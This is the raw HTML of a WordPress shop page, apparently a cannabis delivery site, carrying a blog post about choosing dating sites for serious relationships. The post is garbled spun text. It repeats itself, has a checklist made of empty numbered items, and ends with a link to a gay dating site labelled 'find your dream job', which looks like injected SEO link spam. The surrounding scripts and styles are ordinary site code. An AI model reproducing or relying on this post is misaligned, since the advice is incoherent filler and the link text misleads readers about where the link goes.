var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/packwoods.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/packwoods.net\/?wc-ajax=","nonces":{"public":"0afb4d1ddd","apply_coupon":"2fbbac6c57"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/packwoods.net\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://packwoods.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://packwoods.net/wp-json/wp/v2/posts/3602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packwoods.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://packwoods.net/?p=3602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://packwoods.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpackwoods.net%2F2024%2F03%2Ffinding-love-on-dating-sites-for-serious-relationships%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://packwoods.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpackwoods.net%2F2024%2F03%2Ffinding-love-on-dating-sites-for-serious-relationships%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<style type="text/css">

 
body{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h1{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}



 
h2{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h3{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h4{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h5{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h6{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
p{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


.navbar-brand img {
	width:250px;
}

.navbar-top, .footer-bottom{
     background: #171b20;
     background: -moz-linear-gradient(-45deg, #171b20 1%, #343a40 100%);
     background: -webkit-linear-gradient(-45deg, #171b20 1%,#343a40 100%);
     background: linear-gradient(135deg, #171b20 1%,#343a40 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171b20', endColorstr='#343a40',GradientType=1 );
}


.navbar-top {
	background:  !important;
}

.navbar-top .text-white {
	color: #fff !important;
}

section.footer.bg-white {
	background-color: #fff !important;
}

.footer .klbfooterwidget a.text-dark {
	color: #343a40 !important;
}

nav.navbar.osahan-menu-2 {
	background: #fff !important;
}

nav.navbar.osahan-menu-2 .nav-link {
	color: #666 !important;
}


.btn-secondary {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%); 
background: linear-gradient(135deg, #000000 0%,#ffffff 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.product-footer a.added_to_cart {
	background: #000000;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}

.woocommerce-pagination span.page-numbers.current {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}

.widget .price_slider_amount button.button {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.ui-slider .ui-slider-handle {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-tabs .tabs li.active a {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-account .account-left .list-group a.is-active {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-account .account-left .list-group a:hover {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.osahan-menu-2 ul.navbar-nav li.active > .nav-link,
.osahan-menu-2 ul.navbar-nav li > .nav-link:hover {
    background: #000000;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}


.woocommerce-mini-cart__buttons a.button.wc-forward {
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
}
	
h3.widget-title {
    color: #000000;
}
	
.page-link{
    color: #000000;
}	

.page-item.active .page-link{
	background: #000000; 
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); 
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}	

.bg-dark {
	background: #000000; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}	
	
.text-secondary{
	color:#000000 !important;
}	
	
.product-body h5 {
    color: #000000;
}
	
.cart-list-product h5 a {
    color: #000000;
}
	
.list-group-item.active {
    background: #000000 none repeat scroll 0 0;
    border-color: #000000;
}
	
.owl-theme .owl-controls .owl-buttons div{
	background: #000000; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

</style>
<link rel="pingback" href="https://packwoods.net/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="2.1.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pay_forma{
	display:none !important;
}
.wc_payment_methods {
	display:block !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>
<body class="wp-singular post-template-default single single-post postid-3602 single-format-standard custom-background wp-theme-groci wp-child-theme-groci-child theme-groci woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-56">

		
	      <div class="navbar-top pt-2 pb-2">
         <div class="container">
            <div class="row">
               <div class="col-md-6">
                   <a href="#" class="mb-0 text-white">
                   					   </a>
               </div>
               <div class="col-md-6 text-right top-right-menu">
					               </div>
            </div>
         </div>
      </div>

	
				
	<nav class="navbar navbar-light navbar-expand-lg bg-dark bg-faded osahan-menu fixed-menu klb-middle">
		<div class="container">
			<div class="row">
				<div class="col-xs-6 col-md-3 klb-clear order-xs-first">
									<a class="navbar-brand" href="https://packwoods.net/" title="Packwoods Los Angeles">
						<img src="https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-1.jpg" alt="Packwoods Los Angeles" >
					</a>
				

				</div>

				<div class="col-xs-12 col-md-6">
										<div class="navbar-nav mr-auto mt-2 mt-lg-0 margin-auto top-categories-search-main">
						<div class="top-categories-search">
							
	<form class="search-form woocommerce-product-search" role="search" method="get" id="searchform" action="https://packwoods.net/">
		<div class="input-group">
			<input class="form-control" type="text" value="" name="s" id="s" placeholder="Enter Keyword Here ..." autocomplete="off">
			<span class="input-group-btn">
				<button class="btn btn-secondary" type="submit"><i class="mdi mdi-file-find"></i>Search</button>
				<input type="hidden" name="post_type" value="product" />
			</span>
		</div>
	</form>						</div>
					</div>
									</div>

				<div class="col-xs-6 col-md-3 klb-main-nav-right order-xs-second">
					<div class="my-lg-0">
						<ul class="list-inline main-nav-right">
																							<li class="list-inline-item cart-btn">
									<a href="#" data-toggle="offcanvas" class="btn btn-link border-none"><i class="mdi mdi-cart"></i> My Cart <small class="cart-value cart-contents">0</small></a>
								</li>
													</ul>
					</div>

					<button class="navbar-toggler navbar-toggler-white" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>

	<nav class="navbar navbar-expand-lg navbar-light osahan-menu-2 pad-none-mobile fixed-menu">
		<div class="container-fluid">
			<div class="collapse navbar-collapse" id="navbarText">
				<ul id="menu-menu_1" class="navbar-nav mr-auto mt-2 mt-lg-0 margin-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/home/"  >Home</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/about-us/"  >About Us</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="nav-link" href="https://packwoods.net/"  >Shop</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/order-tracking/"  >Order Tracking</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/how-to-order/"  >How To Order</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/reviews/"  >Reviews</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/packwoods-carts/"  >Packwoods Carts</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/contact-us/"  >Contact Us</a></li>
</ul>			</div>
		</div>
	</nav>
<section class="blog-page section-padding">
	<div class="container">
		<div class="row">
							<div class="col-md-4">
												<div class="card sidebar-card mb-4"><div class="card-body widget_text"><h5 class="card-title mb-3">About This Site</h5>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</div></div>									</div>

				<div class="col-md-8">
					
						<article id="post-3602" class="post-3602 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="card blog mb-4">
				<div class="card-body">
			<h5 class="card-title"><a href="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/">Finding love on dating sites for serious relationships</a></h5>
			<div class="entry-meta">
				<ul class="tag-info list-inline">
					<li class="list-inline-item"><a href="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/"><i class="mdi mdi-calendar"></i>  March 4, 2024</a></li>
										<li class="list-inline-item"><i class="mdi mdi-folder"></i> <a href="https://packwoods.net/category/uncategorized/" rel="category tag">Uncategorized</a></li>
																			</ul>
			</div>
			<div class="klb-post">
				<div class="bialty-container"><h1>Finding love on dating sites for serious relationships</h1>
<p>Dating sites for serious relationships are a powerful way to find love. they could also be a great way to meet brand new people. there are a lot of different dating sites for serious relationships. there is dating sites for folks who are searching for a serious relationship, dating sites for people who are searching for a dating relationship, and dating sites for individuals who are looking for an informal relationship. there are a great number of different things to consider whenever you are looking for a dating website for a serious relationship. you should look at the kind of dating website that you are searching for. you should also consider the top features of the dating website. a few of the features that you should consider are the quantity of users your dating website has, the kind of people your dating site has, how many times that one may make monthly, the amount of communications as you are able to deliver per day, and also the quantity of messages that one can get per day. the price of the dating site can vary with respect to the variety of dating website that you will be looking for.</p>
<h2>Start your love journey &ndash; explore the very best dating sites for serious relationships</h2>
<p>Dating sites for serious relationships could be a powerful way to connect to some one you are considering. they may be able also be a powerful way to find some body you might be compatible with. there are a number of different dating sites available, so it is vital that you select the one that is best suited for your needs. a few of the most popular dating sites for serious relationships consist of match.com, eharmony, and okcupid. these sites offer many different features, including the ability to search by location, age, and interests. in addition they offer features that enable users to connect along with other users who are a great match for them.</p>
<h2>Get started in your journey to locating lasting love</h2>
<p>Dating sites for serious relationships could be a great way to find someone to date who&rsquo;s compatible with you. but before you begin dating on a dating site, you ought to be certain the site is an excellent fit for you. here are a few things to consider before you begin dating on a dating site:</p>
<p>1. your website ought to be simple to use. 2. the website need a good interface. 3. 4. 5. 6. 7. the site need a great community. 8. 9. 10. 11.</p>
<p><img decoding="async" src="https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png"></p>
<h2>what to anticipate whenever you join a dating website for serious relationships</h2>
<p>Dating sites for serious relationships may be a terrific way to find someone,  you must be prepared for what to expect. here are five things to bear in mind once you join a dating site for serious relationships. 1. be sure you are prepared to commit. once you join a dating website for serious relationships, you&rsquo;re committing to conference new people and possibly starting a relationship. make sure you are quite ready to get this to commitment and are confident with the idea of getting serious about finding somebody. 2. be truthful and available. once you join a dating website for serious relationships, you should be honest and available together with your motives. what this means is being upfront about your interests and what you&rsquo;re looking for in someone. additionally it is vital that you be truthful about your dating history and any challenges you have got undergone. 3. anticipate to communicate. among the key benefits of dating sites for serious relationships is the possibility to keep in touch with prospective lovers. make sure you are ready to keep in touch with them in a fashion that is comfortable for you. this implies being truthful and open together with your thoughts and feelings. 4. anticipate to fulfill brand new people. once you join a dating site for serious relationships, you&rsquo;ll probably meet new individuals. what this means is being willing to meet individuals who are diverse from you and who may challenge you. expect you&rsquo;ll most probably and honest with these individuals, and become ready to explore new things together. 5. anticipate to invest in a relationship. this implies being willing to make a long-term commitment.</p>
<h2>Find love on dating sites for serious relationships</h2>
<p>Dating sites for serious relationships could be a powerful way to find that special someone. they can be a terrific way to find an individual who works with with you. there are a great number of different dating sites available, so that it is difficult to get the correct one. you need to find a niche site that is correct for you. some of the best dating sites for serious relationships are those which can be centered on relationships. these sites are made to assist you in finding someone who works with you. they also have features that will help you discover a person who is a great match for you. additionally sites that are focused on singles. whatever website you select, make certain you utilize the right keywords. these key words will allow you to find the correct person. its also wise to make sure that you are using the best keywords to target your market.<br><a href="https://gaydatingsites.com.au/" target="_blank" rel="noopener">find your dream job at gaydatingsites.com.au</a></p>
</div>
							</div>
		</div>
	</div>
</article>
										
										
					

	<!-- Comments -->

	
	
	
		
	<!-- Comments -->
				</div>
					</div>
	</div>
</section>
		
			<section class="section-padding footer bg-white border-top">
			<div class="container">
				<div class="row">

											<div class="col-md-3">
							<div class="klbfooterwidget widget_text"><h6 class="mb-4">Reach Out To Us</h6>			<div class="textwidget"><p class="mb-0">213-562-4967</p>
<p class="mb-0"><a class="text-success" href="mailto:sales@packwoods.net"><i class="mdi mdi-email"></i> sales@packwoods.net</a></p>
<p>Known for our trusted and legal marijuana products delivery services in California.</p>
<p>We are a dedicated multi brand collective sourcing only the best cannabis products.</p>
</div>
		</div><div class="klbfooterwidget widget_media_image"><img width="250" height="52" src="https://packwoods.net/wp-content/uploads/2020/05/blue-seal-250-52-bbb-90052081_w.png" class="image wp-image-136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_pages"><h6 class="mb-4">Pages</h6>
			<ul>
				<li class="page_item page-item-39"><a href="https://packwoods.net/about-us/">About Us</a></li>
<li class="page_item page-item-141"><a href="https://packwoods.net/cart/">Cart</a></li>
<li class="page_item page-item-143"><a href="https://packwoods.net/checkout/">Checkout</a></li>
<li class="page_item page-item-328"><a href="https://packwoods.net/communication-preferences/">Communication preferences</a></li>
<li class="page_item page-item-47"><a href="https://packwoods.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-37"><a href="https://packwoods.net/home/">Home</a></li>
<li class="page_item page-item-43"><a href="https://packwoods.net/how-to-order/">How To Order</a></li>
<li class="page_item page-item-1444"><a href="https://packwoods.net/my-account/">My account</a></li>
<li class="page_item page-item-145"><a href="https://packwoods.net/order-tracking/">Order Tracking</a></li>
<li class="page_item page-item-2744"><a href="https://packwoods.net/packwoods-carts/">Packwoods Carts</a></li>
<li class="page_item page-item-247"><a href="https://packwoods.net/reviews/">Reviews</a></li>
<li class="page_item page-item-4442"><a href="https://packwoods.net/reviews-2/">Reviews</a></li>
<li class="page_item page-item-41"><a href="https://packwoods.net/">Shop</a></li>
			</ul>

			</div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><p><strong>Packwoods was voted Most Knowledgable and Best Overall by Sacramento News &amp; Review</strong>!</p>
</div>
		</div><div class="klbfooterwidget widget_media_image"><img width="300" height="127" src="https://packwoods.net/wp-content/uploads/2020/05/SNR5-300x127-1.png" class="image wp-image-138  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_media_image"><img width="300" height="141" src="https://packwoods.net/wp-content/uploads/2020/05/unnamed-300x141-1.png" class="image wp-image-140  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div class="klbfooterwidget widget_media_image"><img width="300" height="300" src="https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-300x300.jpg" class="image wp-image-139  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div>						</div>
						<div class="col-md-3">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-195 aligncenter" src="https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-300x153.png" alt="Packwoods" width="300" height="153" srcset="https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-300x153.png 300w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-600x307.png 600w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-1024x523.png 1024w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-768x392.png 768w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient.png 1384w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="wp-image-196 aligncenter" src="https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-300x300.jpg" alt="Packwoods" width="171" height="171" srcset="https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-300x300.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-150x150.jpg 150w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss.jpg 400w" sizes="(max-width: 171px) 100vw, 171px" /></p>
<p><img decoding="async" class="alignnone size-medium wp-image-198" src="https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-300x76.png" alt="Packwoods" width="300" height="76" srcset="https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-300x76.png 300w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-600x152.png 600w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-768x195.png 768w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO.png 934w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-201" src="https://packwoods.net/wp-content/uploads/2020/05/valley-pure-logo.png" alt="Packwoods" width="267" height="160" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-202" src="https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-300x93.jpg" alt="packwoods" width="300" height="93" srcset="https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-300x93.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-600x187.jpg 600w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-768x239.jpg 768w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>						</div>
					
				</div>
			</div>
		</section>
		
	<section class="pt-4 pb-4 footer-bottom">
		<div class="container">
			<div class="row no-gutters">
				<div class="col-lg-6 col-sm-6">
					<p class="mt-1 mb-0 klbcopyright">
													© 2019 Packwoods™ All rights reserved.											</p>
				</div>
				<div class="col-lg-6 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</section>
	  
				        <div class="cart-sidebar">
         <div class="cart-sidebar-header">
            <h5>
               My Cart <span class="text-success cart-content-count">(0 items)</span> <a data-toggle="offcanvas" class="float-right" href="#"><i class="mdi mdi-close"></i>
               </a>
            </h5>
         </div>
		<div class="fl-mini-cart-content" >
		
	<div class="cart-list-product">
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
	</div>

		</div>
      </div> 
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/groci-child\/*","\/wp-content\/themes\/groci\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="5c7db221b080d13a21b8f25479980c09" style="display:none;">DO NOT PLACE AN ORDER IF YOU ARE NOT READY TO PAY FOR IT. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"16452242749","mobile_only":true,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":3,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
